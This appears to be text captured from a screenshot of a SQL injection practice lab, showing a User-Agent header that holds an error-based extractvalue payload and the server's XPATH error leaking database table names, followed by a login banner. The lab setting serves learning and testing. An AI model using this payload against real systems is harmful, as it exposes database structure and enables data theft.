 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'or extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e)) and '
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN